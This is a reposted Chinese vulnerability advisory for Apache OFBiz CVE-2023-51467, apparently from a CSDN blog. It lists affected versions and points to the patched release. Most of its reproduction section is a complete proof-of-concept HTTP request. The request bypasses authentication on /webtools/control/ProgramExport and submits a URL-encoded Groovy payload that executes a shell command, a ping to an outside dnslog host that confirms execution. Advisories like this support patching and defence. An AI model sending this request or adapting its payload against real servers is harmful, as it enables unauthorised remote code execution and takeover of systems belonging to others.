Apache OFBiz远程代码执行漏洞(CVE-2023-51467)
发布时间:2023年12月28日
漏洞描述
该系统的身份验证机制存在缺陷,可能允许未授权用户通过绕过标准登录流程来获取后台访问权限。此外,在处理特定数据输入时,存在漏洞可能导致不安全的代码执行,增加了系统安全性的风险。
漏洞影响
未授权访问和潜在的远程代码执行:此漏洞可能允许攻击者绕过安全限制,实现未授权访问和远程代码执行,严重时可能导致数据泄露、系统控制权被夺取。
影响版本
Apache Ofbiz < 18.12.11
漏洞复现

POC:
POST /webtools/control/ProgramExport?USERNAME=&PASSWORD=&requirePasswordChange=Y HTTP/1.1
Host: your_ip
Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 174

groovyProgram=import%20groovy.lang.GroovyShell%0A%0AGroovyShell%20shell%3Dnew%20GroovyShell%28%29%3B%0Ashell.evaluate%28%27%22ping%20bh390xfl.dnslog.pw%22.execute%28%29%27%29
漏洞修复
Apache官方已发布安全更新,建议访问官网:(https://ofbiz.apache.org/download.html)升级至最新版本。
参考
https://mp.weixin.qq.com/s/X3e0uUN1nPBpnhP9oSu67Q
https://y4tacker.github.io/2023/12/27/year/2023/12/Apache-OFBiz%E6%9C%AA%E6%8E%88%E6%9D%83%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%B5%85%E6%9E%90-CVE-2023-51467/
文章来源:https://blog.csdn.net/qq_36618918/article/details/135276463
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- ubuntu22.04制作pycharm的桌面快捷方式
- 彻底理解前端安全面试题(1)—— XSS 攻击,3种XSS攻击详解,建议收藏(含源码)
- 灭火图 - 故障发现和定位的入口
- 2020年第九届数学建模国际赛小美赛D题石头剪刀游戏与合作解题全过程文档及程序
- 全球企业绿色供应链数据(含CITI指数和CATI指数,2014-2023年)
- leetcode 二数之和 三数之和 四数之和
- 【第七在线】供应链协作与商品计划:建立强大的合作关系
- P5734 【深基6.例6】文字处理软件题解
- 绝对干货-讲讲设计模式之结构型设计模式
- 分布式锁解决方案之数据库乐观锁实现的分布式锁